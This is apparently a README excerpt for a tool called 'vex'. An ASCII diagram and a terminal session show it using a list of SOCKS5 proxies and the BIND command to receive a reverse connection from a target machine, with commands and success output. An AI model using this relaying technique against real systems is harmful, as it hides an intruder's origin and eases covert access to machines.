 1.3.3.7:4201                    |
1.2.3.4                       _                         | [vex@1.2.3.4]$ cat sockslist.txt
 ___   _                     |=| local                  | 4.3.2.1:1080
[(_)] |=|                    |_| listner                | 2.1.4.8:8078
 '-`  |_|-,                   ^                         | 4.2.0.6:9420
/mmm/  ^  |                   |                         | [vex@1.2.3.4]$ ./vex -f sockslist.txt -l 1.3.3.7:4201 \
 vex   |  '-------------------' _                       | > -5 -t 1.4.7.3:0 # target port is irrelevant
        \                      |=| 4.3.2.1:56231        | [*] Connecting to 4.3.2.1:1080 ... Success.
         \       4.3.2.1.:1080 |=|<------.  reverse     | [*] SOCKS5 MSG: SUCCESS (4.3.2.1:56231)
          \_S_O_C_K_S_ _ _,--->|_|       | connection   | [*] SOCKS5 MSG: SUCCESS (1.4.7.3:62512)
                  B I N D     SOCKS5     '~.            |                  ...
                              server       |            | [vex@1.2.3.4]$ # The second SUCCESS message means
                                           `--._   ___  | [vex@1.2.3.4]$ # the target machine sucessfuly made
                               1.4.7.3:62512  |=| [(_)] | [vex@1.2.3.4]$ # a reverse connection The target must
                                              |_|  '-`  | [vex@1.2.3.4]$ # receive the connection info out-of-band.
                                                  /mmm/ |
                                                 target |